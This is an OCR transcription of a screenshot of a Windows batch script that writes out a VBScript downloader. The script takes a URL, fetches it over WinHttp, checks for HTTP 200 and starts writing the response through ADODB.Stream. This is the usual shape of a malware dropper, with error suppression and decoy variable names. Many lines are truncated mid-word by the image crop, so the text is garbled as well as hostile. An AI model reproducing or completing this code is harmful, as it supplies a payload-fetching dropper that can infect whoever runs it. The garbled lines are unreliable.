
Set PathToVbs=c:\\Datagui\\guidep.vbs

echo Dim Droidbox, Matchcase, X, Y, Z, DbgHel
echo On Error Resume Next >> %PathToVbs%

echo Set Droidbox = Wscript.Arguments >> %Pat
echo Set Matchcase = CreateObject("WinHttp.Wi
echo Z = Droidbox(0) >> %PathToVbs%

echo DbgHelp = Droidbox(1) >> %PathToVbs%

echo. >> %PathToVbs%

echo Matchcase.Open "GET", Z, False >> %PathT
echo Matchcase.Send >> %PathToVbs%

echo TGF = Matchcase.Status >> %PathToVbs%

echo. >> %PathToVbs%

echo If TGF ^<^> 200 Then >> %PathToVbs%

echo    WScript.Quit 1 >> %PathToVbs%

echo End If >> %PathToVbs%

echo. >> %PathToVbs%

echo Set Y = CreateObject("ADODB.Stream") >> 
echo Y.Open >> %PathToVbs%
